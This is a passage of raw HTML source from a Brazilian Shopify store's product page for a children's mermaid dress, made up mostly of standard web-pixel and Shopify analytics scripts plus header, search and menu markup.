[{"id":"714277079","configuration":"{\"pixelCode\":\"CBTPAPBC77U08BQNTP20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"470319319","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZRMPYH18P4\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/CgkDCNyVx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/eOXcCNmVx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/h6qmCNOVx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/53-BCNCVx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/l_jMCK-Vx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/B4xWCN-Vx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/hbtsCNaVx48DEPHy7a8o\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"108921047","configuration":"{\"tagID\":\"2613352079445\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Loja Click Certo","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"loja-click-certo.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/lojaclickcerto.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":249.99,"currencyCode":"BRL"},"product":{"title":"Vestido Infantil Princesa Sereia","vendor":"Loja Click Certo","id":"8472660607191","untranslatedTitle":"Vestido Infantil Princesa Sereia","url":"\/products\/vestido-infantil-princesa-sereia","type":""},"id":"45051340456151","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012"},"sku":null,"title":"Roxo \/ 2-3 Anos","untranslatedTitle":"Roxo \/ 2-3 Anos"},{"price":{"amount":249.99,"currencyCode":"BRL"},"product":{"title":"Vestido Infantil Princesa Sereia","vendor":"Loja Click Certo","id":"8472660607191","untranslatedTitle":"Vestido Infantil Princesa Sereia","url":"\/products\/vestido-infantil-princesa-sereia","type":""},"id":"45051340488919","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012"},"sku":null,"title":"Roxo \/ 3-4 Anos","untranslatedTitle":"Roxo \/ 3-4 Anos"},{"price":{"amount":249.99,"currencyCode":"BRL"},"product":{"title":"Vestido Infantil Princesa Sereia","vendor":"Loja Click Certo","id":"8472660607191","untranslatedTitle":"Vestido Infantil Princesa Sereia","url":"\/products\/vestido-infantil-princesa-sereia","type":""},"id":"45051340521687","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012"},"sku":null,"title":"Roxo \/ 4-5 Anos","untranslatedTitle":"Roxo \/ 4-5 Anos"},{"price":{"amount":249.99,"currencyCode":"BRL"},"product":{"title":"Vestido Infantil Princesa Sereia","vendor":"Loja Click Certo","id":"8472660607191","untranslatedTitle":"Vestido Infantil Princesa Sereia","url":"\/products\/vestido-infantil-princesa-sereia","type":""},"id":"45051340554455","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012"},"sku":null,"title":"Roxo \/ 5-6 Anos","untranslatedTitle":"Roxo \/ 5-6 Anos"},{"price":{"amount":249.99,"currencyCode":"BRL"},"product":{"title":"Vestido Infantil Princesa Sereia","vendor":"Loja Click Certo","id":"8472660607191","untranslatedTitle":"Vestido Infantil Princesa Sereia","url":"\/products\/vestido-infantil-princesa-sereia","type":""},"id":"45051340587223","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012"},"sku":null,"title":"Roxo \/ 6-7 Anos","untranslatedTitle":"Roxo \/ 6-7 Anos"}],"purchasingCompany":null},},"https://lojaclickcerto.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25645416500","storefrontBaseUrl":"https:\/\/lojaclickcerto.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":249.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Vestido Infantil Princesa Sereia\",\"vendor\":\"Loja Click Certo\",\"id\":\"8472660607191\",\"untranslatedTitle\":\"Vestido Infantil Princesa Sereia\",\"url\":\"\/products\/vestido-infantil-princesa-sereia\",\"type\":\"\"},\"id\":\"45051340456151\",\"image\":{\"src\":\"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012\"},\"sku\":null,\"title\":\"Roxo \/ 2-3 Anos\",\"untranslatedTitle\":\"Roxo \/ 2-3 Anos\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":8472660607191,"gid":"gid:\/\/shopify\/Product\/8472660607191","vendor":"Loja Click Certo","type":"","handle":"vestido-infantil-princesa-sereia","variants":[{"id":45051340456151,"price":24999,"name":"Vestido Infantil Princesa Sereia - Roxo \/ 2-3 Anos","public_title":"Roxo \/ 2-3 Anos","sku":null},{"id":45051340488919,"price":24999,"name":"Vestido Infantil Princesa Sereia - Roxo \/ 3-4 Anos","public_title":"Roxo \/ 3-4 Anos","sku":null},{"id":45051340521687,"price":24999,"name":"Vestido Infantil Princesa Sereia - Roxo \/ 4-5 Anos","public_title":"Roxo \/ 4-5 Anos","sku":null},{"id":45051340554455,"price":24999,"name":"Vestido Infantil Princesa Sereia - Roxo \/ 5-6 Anos","public_title":"Roxo \/ 5-6 Anos","sku":null},{"id":45051340587223,"price":24999,"name":"Vestido Infantil Princesa Sereia - Roxo \/ 6-7 Anos","public_title":"Roxo \/ 6-7 Anos","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8472660607191,"requestId":"4f99a936-219a-4ebf-87fc-51124c2ea175-1768853971"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25645416500,
      theme_id: 134543245527,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lojaclickcerto.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lojaclickcerto.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lojaclickcerto.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25645416500,"isMerchantRequest":null,"themeId":134543245527,"themeCityHash":"17623451402314592534","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"d30e73a0-f37a-42ec-9fb7-6d24a586ed9e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8472660607191,"requestId":"4f99a936-219a-4ebf-87fc-51124c2ea175-1768853971","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":45051340456151,"productId":8472660607191,"productGid":"gid:\/\/shopify\/Product\/8472660607191","name":"Vestido Infantil Princesa Sereia - Roxo \/ 2-3 Anos","price":"249.99","sku":null,"brand":"Loja Click Certo","variant":"Roxo \/ 2-3 Anos","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":45051340456151,"productId":8472660607191,"productGid":"gid:\/\/shopify\/Product\/8472660607191","name":"Vestido Infantil Princesa Sereia - Roxo \/ 2-3 Anos","price":"249.99","sku":null,"brand":"Loja Click Certo","variant":"Roxo \/ 2-3 Anos","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/lojaclickcerto.com\/products\/vestido-infantil-princesa-sereia"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://lojaclickcerto.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25645416500"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134543245527"
  data-theme-name="Rawart"
  data-theme-version="v2.3.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lojaclickcerto.com/api/collect"
></script>
</head>

<body class="rawartv2 lazy_icons min_cqty_0 btnt4_style_2 zoom_tp_3 css_scrollbar template-product js_search_true cart_pos_dropdown gecko_toolbar_true hover_img2 swatch_style_rounded swatch_list_size_small label_style_rectangular wrapper_full_width header_full_true header_sticky_true hide_scrolld_true des_header_11 h_transparent_false h_tr_top_false h_banner_false top_bar_false catalog_mode_false cat_sticky_true prs_bordered_grid_3 prs_sw_limit_false search_pos_dropdown t4_compare_false dark_mode_false type_quickview_ t4_cart_count_0  lazyload rtl_false">  


<!-- "snippets/socialshopwave-helper.liquid" was not rendered, the associated app was uninstalled --> <div id="ld_cl_bar" class="op__0 pe_none"></div><div id="nt_wrapper"><header id="ntheader" class="ntheader header_11 h_icon_la"><div class="ntheader_wrapper pr z_200"><style>
  
  #bannertop {
  
  background: linear-gradient(160deg, rgba(88, 74, 255, 1), rgba(211, 0, 252, 1) 38%, rgba(18, 106, 255, 1) 60%, rgba(163, 233, 253, 1) 77%, rgba(0, 99, 214, 1) 100%);
  width:100%;
  
  }
  
.banner-container img{
  
  width: 100%;
}
  
.hidden-mobile {
  
  display: none;
  
}
  
.hidden-desktop {
  
  display: block;
  width: 100%;
  
}
  
  
  
header.h_scroll_up #bannertop {
    display: none;
}  
  
  
  
@media (min-width: 767px){
  
  .hidden-mobile {
    
    display: block;
    width: 100%;
    
  }
  
  .hidden-desktop {
    
    display: none;
    
  }
}
  
</style>

<div id="bannertop">
  

  
   
  
</div> <div id="shopify-section-header_rawart" class="shopify-section sp_header_mid"><div class="header__mid"><div class="container">
     <div class="row al_center css_h_se">
        <div class="col-md-4 col-3 dn_lg"><a href="/" data-id="#nt_menu_canvas" class="push_side push-menu-btn  lh__1 flex al_center">


  
    <svg xmlns="http://www.w3.org/2000/svg" width="30" height="16" viewBox="0 0 30 16">
        <rect width="30" height="1.5"></rect>
        <rect y="7" width="20" height="1.5"></rect>
        <rect y="14" width="30" height="1.5"></rect>
    </svg>


  
    
</a>
</div>                                         
        <div class="col-lg-3 col-md-4 col-6 tc tl_lg"><div class=" branding ts__05 lh__1">
  <a class="dib" href="/" ><img class="w__100 logo_normal dn db_lg" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 125px"><img class="w__100 logo_sticky dn" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 135px"><img class="w__100 logo_mobile dn_lg" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 200px;"></a></div> </div>  
                                                     
                             
                                                     
        <div class="col-6 dn db_lg cl_h_search">                                                                                                                            
         
         
                                                                                                                                      
          <form action="/search" method="get" class="h_search_frm js_frm_search pr" role="search">
               <input type="hidden" name="type" value="product">
               <input type="hidden" name="options[unavailable_products]" value="hide">
               <input type="hidden" name="options[prefix]" value="none">                                                                                      
               <div class="row no-gutters al_center"><div class="frm_search_input pr oh col">
                   <input class="h_search_ip js_iput_search" autocomplete="off" type="text" name="q" placeholder="Pesquisar..." value="">
                 </div>
                 <div class="frm_search_cat col-auto">
                                                     
<button class="h_search_btn js_btn_search" type="submit">
                                                        
 
                                                        
                                                       

Buscar 
                                                        



                               
</button>
                 </div>
               </div>
             </form><div class="pr">
                  <div class="mini_cart_content fixcl-scroll widget">
                     <div class="fixcl-scroll-content product_list_widget">
                        <div class="ld_bar_search"></div>
                        <div class="skeleton_wrap skeleton_js dn"><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div></div>
                        <div class="js_prs_search"></div>
                     </div>
                  </div>
             </div>
        </div>
        
           
        
        <div class="col-lg-3 col-md-4 col-3 tr"><div class="nt_action in_flex al_center cart_des_1">
  
  
  
   
   
 <a class="icon_search push_side cb chp" data-id="#nt_search_canvas" href="/search"><i class="las la-search"></i></a><style>
  
.whatsapp-top {
     
    width: 237px;
    display: flex;
    
}
  
.whatsapp-top p {
  
    width: max-content;
    display: block;
    margin: 0 10px 0 10px;
    text-align: left;
    color: #565656;
    font-size: 12px;
  
} 
  
.whatsapp-top svg {
    
    width: 40px;
    
}
  
  @media (max-width: 768px) {
  
    .whatsapp-top {display: none;}
  
  }  
  
</style>
  
<span class="whatsapp-top">
<a style="display: flex;" href="https://wa.me/43998642250" target="_blank" title="Atendimento via WhatsApp">  
  
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 841.9 595.3" enable-background="new 0 0 841.9 595.3" xml:space="preserve">
<g>
	<path id="WhatsApp" fill="#565656" d="M719.6,290.1c0,159.5-130.4,289.1-291.2,289.1c-51.1,0-99.1-13.2-140.9-35.9l-161.4,51.1
		l52.6-155c-26.6-43.6-41.9-94.6-41.9-149.2C137,130.4,267.3,1,428.4,1C589.2,1,719.6,130.4,719.6,290.1z M428.4,47
		c-135.1,0-244.9,109-244.9,243c0,53.2,17.4,102.4,46.7,142.4l-30.7,90.4l94-29.8c38.7,25.3,85,40.2,134.8,40.2
		c135.1,0,244.8-109,244.8-243S563.3,47,428.4,47z M575.3,356.7c-1.8-2.8-6.6-4.8-13.7-8.2c-7.2-3.5-42.3-20.8-48.8-23.1
		c-6.5-2.3-11.3-3.5-16.1,3.5c-4.8,7.1-18.4,23.1-22.6,27.9c-4.2,4.8-8.3,5.4-15.6,1.7c-7.2-3.5-30.1-11-57.4-35.1
		c-21.2-18.8-35.6-42-39.7-49.1c-4.1-7.1-0.4-10.9,3.1-14.4c3.3-3.1,7.2-8.2,10.6-12.4c3.5-4.1,4.8-7.1,7.2-11.9
		c2.4-4.8,1.1-8.8-0.6-12.4c-1.7-3.5-16.1-38.3-22.1-52.6c-5.9-14.1-11.9-11.9-16.1-11.9s-8.9-0.6-13.7-0.6c-4.8,0-12.4,1.7-19,8.8
		c-6.5,7.1-25,24.2-25,59.1s25.6,68.4,29.1,73.3c3.5,4.8,49.4,78.6,121.9,106.9s72.5,19,85.7,17.7c13.2-1.1,42.1-17.1,48.2-33.7
		C577.1,373.8,577.1,359.5,575.3,356.7z"></path>
</g>
</svg>
 
<p><span style="font-weight: 700;">Dúvidas?</span> <br> (43) 9 9864-2250 </p>
  
</a>  
</span>
     
          <div class="my-account ts__05 pr dn db_md">
             <a class="cb chp db push_side" href="https://shopify.com/25645416500/account?locale=pt-BR&region_country=BR" data-id="#nt_login_canvas"><span id="login_name" class="header__action-item-title hidden-pocket hidden-lap">Login ›</span><i class="las la-user"></i>
            
            </a></div>

<style>

.ico_cart_cus svg, .ico_cart_cus path {
    fill: #565656;
    width: 27px;
    height: auto;
    margin: 0;
}

 
.invert_svg {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1); 
}  

  
@media (max-width:768px) {

.ico_cart_cus svg, .ico_cart_cus path {
    fill: #565656;
    width: 27px;
    margin: 0 -5px 0 -10px;
  }  
}
  
</style>
  
          <div class="icon_cart pr">
            <a class="push_side pr cb chp db" href="/cart" data-id="#nt_cart_canvas" style="top: 2px;">
              <span class="ico_cart_cus invert_svg"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"></path></svg></span>
              <span class="op__0 ts_op pa tcount jsccount bgb br__50 cw tc">0</span>
            </a>
          </div>  

     
</div></div>
     </div>
  </div>
                                               
</div>
                                               
                                               
                                               
<style>
                                               
#busca_aberta {display:none;}                                               
                                               
@media (max-width: 768px) {  
                                               
#busca_aberta {
     
background: linear-gradient(94deg, rgba(213, 252, 240, 1), rgba(219, 239, 244, 1) 23%, rgba(255, 246, 242, 1) 68%, rgba(255, 243, 241, 1) 100%);                                               
display:block;
                                               
  }                                                
                                               
.cl_h_search {
                                               
    padding: 10px;
                                               
  }
                                               
a.icon_search.push_side.cb.chp {
                                               
    display: none;
                                               
  }  
                                               
header .row.al_center.css_h_se {
                                               
    justify-content: space-between !important;
                                               
  }  
                                               
.col-md-4.col-3.dn_lg {
                                               
    flex: 0;
                                               
  }    

                                               
}                                               
                                               
</style>    
                                                                                         
<div id="busca_aberta" class="cl_h_search">   
                                                                                                                                 
                                                                                                                                
                                                                                                                                 
          <form action="/search" method="get" class="h_search_frm js_frm_search pr" role="search">
               <input type="hidden" name="type" value="product">
               <input type="hidden" name="options[unavailable_products]" value="hide">
               <input type="hidden" name="options[prefix]" value="none">                                                                                      
               <div class="row no-gutters al_center"><div class="frm_search_input pr oh col">
                   <input class="h_search_ip js_iput_search" autocomplete="off" type="text" name="q" placeholder="Pesquisar..." value="">
                 </div>
                 <div class="frm_search_cat col-auto">
                                                     
<button class="h_search_btn js_btn_search" type="submit">

 
                                                        
                                                       

Buscar 
                                                        



                               
</button>
                 </div>
               </div>
             </form><div class="pr">
                  <div class="mini_cart_content fixcl-scroll widget">
                     <div class="fixcl-scroll-content product_list_widget">
                        <div class="ld_bar_search"></div>
                        <div class="skeleton_wrap skeleton_js dn"><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div></div>
                        <div class="js_prs_search"></div>
                     </div>
                  </div>
             </div>         
             
           </div>   
                                                                                                          
   


                                               
  <div class="header__bot border_false dn db_lg"><div class="container">
   <div class="row no-gutters al_center"><div class="col ha8_nav"><nav class="nt_navigation tl hover_side_up"> 
   <ul id="nt_menu_id" class="nt_menu in_flex wrap al_center"><li id="item_a471ecca-6786-471e-bf14-f702afd7169b" class="type_dropdown menu_wid_ menu-item has-children menu_has_offsets menu_right pos_right nav_arrow_false" >
               <a class="lh__1 flex al_center pr" href="/" target="_self"><i class="las la-home"></i>Ínicio</a></li><li id="item_bfaf5367-6d0d-414a-9a4c-7dda49157125" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Roupas</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=bfaf5367-6d0d-414a-9a4c-7dda49157125&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_206db0ae-ce94-47e0-85fa-bbe2a3ddc8b2" class="type_dropdown menu_wid_ menu-item has-children menu_has_offsets menu_right pos_right nav_arrow_false" >
